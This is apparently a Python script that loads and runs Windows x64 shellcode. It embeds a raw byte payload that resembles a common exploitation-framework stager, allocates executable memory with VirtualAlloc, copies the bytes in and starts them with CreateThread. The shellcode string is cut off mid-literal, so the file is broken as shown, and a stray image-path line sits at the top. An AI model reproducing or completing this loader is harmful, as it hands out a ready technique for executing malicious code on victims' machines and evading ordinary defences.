 # length: 894 bytes
import sys
import ctypes
buf = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\
shellcode = buf
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(
    len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(
    ctypes.c_int(handle), ctypes.c_int(-1))